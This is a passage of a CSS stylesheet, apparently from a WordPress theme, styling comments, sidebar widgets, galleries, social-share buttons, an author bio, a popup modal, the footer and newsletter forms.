    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

/* Paragraph that wraps the submit button and hidden comment ID fields. */
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

/* Jetpack checkboxes. */
#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget-area .widget {
    background-color: #f0f7f7;
    margin-bottom: 3rem;
    padding: 1.5rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget .widget-title {
    margin: 0 0 1.5rem;
    position: relative;
    padding: 1.5rem 3rem;
}

.widget-area .widget_block .wp-block-group__inner-container > h2,
.widget-area .widget .widget-title{
    background-image: url(assets/images/widget-title-ribbon.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: top center;
    text-transform: uppercase;
    text-align: center;
    height: 90px;
    padding-top: 7px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form {
    display: flex;
}

.widget_search .search-form label {
    flex: 1;
}

.widget_search .search-form .search-field {
    margin-bottom: 0;
}

.widget_search .search-form .search-submit {
    font-size: 0;
    line-height: 0;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="22.219" height="22.219" viewBox="0 0 22.219 22.219"><path id="Path_24900" data-name="Path 24900" d="M13.346,22.717a9.3,9.3,0,0,0,5.772-2l5.506,5.506,1.594-1.594-5.506-5.506a9.344,9.344,0,1,0-7.366,3.6Zm0-16.5a7.137,7.137,0,1,1-7.124,7.124A7.138,7.138,0,0,1,13.346,6.222Z" transform="translate(-4 -4)" fill="%23fff"/></svg>');
    background-size: 22.22px;
    background-repeat: no-repeat;
    background-position: center;
}

.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: var(--font-weight-semibold);
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}

.widget-area .widget_nav_menu ul li,
.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}

.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}

.site-footer-widgetarea .widget_nav_menu ul li:before,
.site-footer-widgetarea .widget_categories ul li:before,
.site-footer-widgetarea .widget_recent_entries ul li:before,
.site-footer-widgetarea .widget_recent_comments ul li:before,
.site-footer-widgetarea .widget_archive ul li:before,
.site-footer-widgetarea .widget_meta ul li:before,
.site-footer-widgetarea .widget_pages ul li:before,
.site-footer-widgetarea .widget_rss ul li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-posts li:before,
.site-footer-widgetarea .widget_block .wp-block-categories li:before,
.site-footer-widgetarea .widget_block .wp-block-archives li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-comments li:before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'  fill='%23fff' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    display: block;
    margin: 0.2em 0 0;
    color: #757575;
    font-size: 90%;
    font-weight: 400;
}

.widget_rss .rssSummary {
    font-size: 80%;
    margin: 0.5em 0;
}

.widget_rss cite {
    display: block;
    color: #ccc;
    font-size: 90%;
}

.widget_rss cite:before {
    content: "-";
    margin-right: 0.5em;
}

.widget_rss .rsswidget img {
    display: inline-block;
    margin-right: 0.5em;
}

.widget_calendar table {
    position: relative;
    table-layout: fixed;
    width: 100%;
    max-width: 250px;
}

.widget_calendar table th,
.widget_calendar table td {
    text-align: center;
    padding: 0.2em;
}

.widget_calendar table caption {
    background-color: #f3f3f3;
    padding: 0.2em 2em;
    margin-bottom: 10px;
}

.widget_calendar table tfoot {
    position: absolute;
    width: 100%;
    top: 0;
}

.widget_calendar table tfoot #prev,
.widget_calendar table tfoot #next {
    position: absolute;
    top: 0;
    padding: 5px;
    width: 2em;
    color: #ccc;
}

.widget_calendar table tfoot #prev:hover,
.widget_calendar table tfoot #next:hover {
    color: #aaa;
}

.widget_calendar table tfoot #prev {
    left: 0;
}

.widget_calendar table tfoot #next {
    right: 0;
}

.widget_calendar table tfoot td a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    text-indent: -999999px;
}

.widget_calendar table tbody a {
    font-weight: 700;
}

.widget_tag_cloud a {
    display: inline-block;
    margin: 0 0.2em 0.4em 0;
    padding: 0.6em 1em;
    background-color: #f3f3f3;
    color: #888;
    font-size: 11px !important;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    background: var(--black-color);
    color: #fff;
}

.site-widget-recent .recent-widget-layout li {
    margin-bottom: 32px;
}

.site-widget-recent .recent-widget-layout li:last-child {
    margin-bottom: 0;
}

.site-widget-recent .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-recent .recent-widget-layout .entry-header {
    overflow: hidden;
}

.site-widget-recent .widget-layout-1 .entry-thumbnail {
    float: left;
    height: 65px;
    margin-right: 20px;
    width: 105px;
}

.site-widget-recent .widget-layout-2 .entry-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
    height: 190px;
}

.site-widget-recent .widget-layout-2 .entry-header {
    width: 100%;
    text-align: center;
    padding: 0 15px;
}

.site-widget-categories .categories-widget-layout li {
    position: relative;
    margin-bottom: 57px;
}

.site-widget-categories .categories-widget-layout li a {
    padding: 15px;
    min-width: 228px;
    position: absolute;
    bottom: 0;
    left: 50%;
    max-width: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, 50%);
    background: var(--white-color);
    line-height: 24px;
    text-align: center;
    text-decoration: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
    overflow: hidden;
    z-index: 1;
}

.site-widget-categories .categories-widget-layout li a .cat-title {
    float: left;
    font-size: 1.6rem;
}

.site-widget-categories .categories-widget-layout li a .post-count {
    float: right;
    height: 26px;
    width: auto;
    line-height: 0.78125em;
    padding: 8px 8px;
    background: var(--primary-color);
    border-radius: 3px;
    color: var(--white-color);
    margin-left: 10px;
    text-align: center;
    -webkit-transition: linear .2s;
    -moz-transition: linear .2s;
    transition: linear .2s;
}

.site-widget-author .wedevs-author-image {
    width: 232px;
    height: 232px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto 3rem;
}

.site-widget-author .wedevs-author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-author .wedevs-author-description {
    text-align: center;
}

.site-widget-author .wedevs-author-social {
    position: relative;
    margin-top: 15px;
    text-align: center;
}

.wedevs-author-social .author-social-icons li {
    display: inline-block;
    vertical-align: middle;
}

.site-widget-slider {
    background-color: var(--white-color);
    position: relative;
}

.site-widget-slider .swiper-slide {
    text-align: center;
}

.site-widget-slider .swiper-nav {
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-nav {
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .65;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-prev {
    left: 10px;
    right: auto;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-next {
    right: 10px;
    left: auto;
}

.site-widget-slider .entry-details {
    padding: 2rem 1rem;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1em;
    display: grid;
    grid-gap: 1em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/* Social Share
--------------------------------------------- */
.wedevs-social-share {
    display: block;
    direction: rtl;
    text-align: left;
    line-height: 0;
}

.wedevs-social-share-inner {
    position: relative;
    display: inline-block;
    width: 90px;
    height: 32px;
    cursor: pointer;
    margin-left: -90px;
}

.wedevs-social-share-inner:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z'/%3E%3C/svg%3E");
    background-size: 16px;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 30px;
    width: 32px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


.wedevs-social-share-inner:hover:before {
    opacity: 0.5;
}

.wedevs-social-share-label {
    z-index: -1;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 32px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    pointer-events: none;
}

.wedevs-social-share .wedevs-social-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
    visibility: hidden;
    padding-right: 2px;
    padding-left: 2px;
    background-color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.wedevs-social-share-icon span {
    display: flex;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    color: #fff;
    justify-content: center;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s !important;
    transition-delay: 0s !important;
}

.wedevs-social-share .wedevs-share-icon-facebook span {
    background-color: #4267B2;
}

.wedevs-social-share .wedevs-share-icon-twitter span {
    background-color: #1DA1F2;
}

.wedevs-social-share .wedevs-share-icon-linkedin span {
    background-color: #0e76a8;
}

.wedevs-social-share .wedevs-share-icon-pinterest span {
    background-color: #E60023;
}

.wedevs-social-share .wedevs-share-icon-email span {
    background-color: #1DB954;
}

.wedevs-social-share-icon:hover span,
.wedevs-social-share-icon:focus span {
    background-color: #111;
    color: #fff;
}

.wedevs-social-share-icon span .svg-icon {
    width: 16px;
    height: 16px;
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon {
    z-index: 0;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(1) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(1) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(2) {
    z-index: 2;
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(2) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(3) {
    z-index: 3;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(4) {
    z-index: 4;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(4) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(5) {
    z-index: 5;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(5) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(6) {
    z-index: 6;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(6) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(7) {
    z-index: 7;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(7) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(8) {
    z-index: 8;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(8) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(9) {
    z-index: 9;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(9) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(10) {
    z-index: 10;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(10) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
    -webkit-transform: translateX(-362px);
    -moz-transform: translateX(-362px);
    -ms-transform: translateX(-362px);
    -o-transform: translateX(-362px);
    transform: translateX(-362px);
}

/* Author Bio
--------------------------------------------- */
.wedevs-author-bio {
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0.03);
    margin-bottom: 4rem;
    margin-top: 4rem;
}

.wedevs-author-bio .wedevs-author-image {
    width: 120px;
    border-radius: 60px;
    height: 120px;
    overflow: hidden;
    float: left;
    margin: 2rem;
}

.wedevs-author-bio .wedevs-author-info {
    display: table;
}

.wedevs-author-bio .wedevs-author-description {
    margin-top: 35px;
    padding-right: 35px;
    font-size: 14px;
    margin-bottom: 10px;
}

.wedevs-author-bio .wedevs-author-description .wedevs-author-title,
.wedevs-author-bio .wedevs-author-description .wedevs-author-role {
    text-transform: capitalize;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li {
    display: inline-block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li a {
    color: #000000;
    text-align: center;
    font-size: 16px;
    margin-right: 5px;
    display: block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li .svg-icon {
    display: inline-block;
    height: 2rem;
    vertical-align: middle;
    width: 2rem;
}

/* Model Box
--------------------------------------------- */
.wedevs-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 115;
    visibility: hidden;
    transition: opacity .2s ease-out;
    background-color: rgba(250, 249, 247, .87);
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-modal.is-visible {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-out;
}

.wedevs-modal .wedevs-modal-wrapper {
    position: relative;
    width: 100%;
    max-width: 780px;
    background-color: #faf9f7;
    box-shadow: 0 0 49.5px 0.5px rgba(51, 49, 48, 0.15);
    opacity: 0;
    transform: translateY(24px);
    transition: transform .6s ease, opacity .3s ease-out;
}

.wedevs-modal.is-visible .wedevs-modal-wrapper {
    opacity: 1;
    transform: translateY(0);
}

.wedevs-modal-body {
    display: flex;
    width: 100%;
}

.wedevs-modal-body .wedevs-popup-image {
    display: block;
    width: 390px;
    height: auto;
}

.data-bg-modelbox {
    background-color: #f5f5f5;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 500px;
}

.wedevs-popup-content {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
    flex: 1;
}

.wedevs-popup-content .wedevs-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    padding-left: 1em;
    padding-right: 1em;
    color: #aaa;
    background: none;
    border: 0;
}

.wedevs-popup-content .wedevs-popup-title {
    font-size: 32px;
    margin: 0 auto 15px;
    line-height: 1.2;
}

.wedevs-popup-content .mc4wp-form-fields > p {
    float: none;
}

.wedevs-popup-content .mc4wp-form-fields input[type="text"],
.wedevs-popup-content .mc4wp-form-fields input[type="email"] {
    color: #000;
}

.wedevs-popup-content .mc4wp-form-fields input[type="submit"] {
    display: block;
    width: 100%;
}

/* Social Icon
--------------------------------------------- */
.wedevs-social-icon {
    --item-space: 5px;
    --icon-size: 20px;
}

.widget .wedevs-social-icon {
    --item-space: 0.0001px;
    --icon-size: 22px;
}

.wedevs-social-icon {
    display: flex;
    margin: 0 calc(var(--item-space) * -1);
    padding: 0 1px;
    overflow: hidden;
    justify-content: flex-end;
}

.wedevs-social-icon a {
    margin: 0 var(--item-space);
    text-align: center;
}

.site-header .wedevs-social-icon a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 50px;
}

.site-header .wedevs-social-icon a .svg-icon {
    height: var(--icon-size);
    width: var(--icon-size);
}

.widget .wedevs-social-icon {
    display: grid;
    grid-row-gap: 30px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    width: 100%;
}

.widget .wedevs-social-icon a > span {
    display: block;
    margin-top: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.wedevs-newsletter-block {
    background-color: #11141B;
    padding-top: 8rem;
    padding-bottom: 8rem;
    margin-bottom: 0;
}

.wedevs-newsletter-block,
.wedevs-newsletter-block a {
    color: #fff;
}

#site-footer {
    background-color: #0c0f16;
    position: relative;
}

#site-footer,
#site-footer a {
    color: #fff;
}

#site-footer a:hover,
#site-footer a:focus {
    color: var(--primary-color);
}

.site-footer-widgetarea {
    padding: 6rem 0 4rem;
}

.site-footer-copyrightarea {
    padding: 4rem 0;
}

.scroll-up {
    background: var(--primary-color);
    color: var(--white-color);
    position: absolute;
    right: 40px;
    top: -50px;
    z-index: 1;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 25px;
}

.scroll-up span,
.scroll-up small {
    display: block;
    margin-bottom: 10px;
}

.scroll-up:hover,
.scroll-up:focus {
    background: #000;
    color: #fff;
}

.scroll-up .svg-icon {
    height: 22px;
    width: 22px;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/* Mailchimp For WP
--------------------------------------------- */
.mc4wp-form-fields > p {
    display: block;
    float: left;
}

.mc4wp-form-fields > p label {
    font-size: 0;
    margin: 0;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    font-size: 18px;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    width: 500px;
    padding-top: 0;
    padding-bottom: 0;
    height: 70px;
    line-height: 70px;
}

.mc4wp-form-fields input[type="submit"] {
    text-transform: uppercase;
    height: 70px;
    line-height: 70px;
    padding-top: 0;
    padding-bottom: 0;
    width: 190px;
    margin-left: 10px;
}

.mc4wp-form-fields input[type="submit"]:hover,
.mc4wp-form-fields input[type="submit"]:focus {
    filter: alpha(opacity=85);
    opacity: 0.85;
}

.mc4wp-response {
    clear: both;
    max-width: 540px;
    margin: 0 auto;
}

@media only screen and (max-width: 767px) {
    .mc4wp-form-fields > p,
    .mc4wp-form-fields input[type="email"],
    .mc4wp-form-fields input[type="submit"] {
        width: 100%;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
.alignwide,
.alignfull {
    margin: 3rem auto;
}

.site-column-miniwrap .alignwide,
.site-column-miniwrap .alignfull {
    margin: 32px calc(50% - 50vw);
    max-width: 100vw;
    width: 100vw;
}

@media (min-width: 1441px) {
    .site-column-miniwrap .alignwide {
        margin: 32px -175px;
        max-width: 1170px;
        width: 1170px;
    }
}

.wp-block-post-template,
.wp-block-query-loop {
    margin: 0 auto;
}

.widget .wp-block-search .wp-block-search__button {
    background: var(--primary-color);
    border: 0;
    color: #fff;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.skip-link {
    font-size: 16px !important;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.site-header,
.modal-menu li,
button.sub-menu-toggle,
.wedevs-post-wrapper .entry-details,
.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before,
.wedevs-author-bio,
#comments .comment-list li,
.wedevs-related-articles{
    border-color: rgba(40, 40, 40, 0.1);
}

.entry-thumbnail .entry-meta {
    background-color: var(--primary-color);
}

.entry-thumbnail .entry-meta,
.entry-thumbnail .entry-meta a {
    color: var(--white-color);
}

a:focus,
button:focus {
    outline-color: var(--primary-color);
}

a.skip-minicart-start {
    display: none;
}

.active-mini-cart a.skip-minicart-start {
    display: block;
}

.site-archive-main .wedevs-article-post .site-column-3 .entry-meta {
    margin-bottom: 1.5rem
}

.wedevs-slider,
.wedevs-newsletter-block {
    background-image: url(assets/images/site-pattern.png);
    background-position: center;
    background-size: cover;
}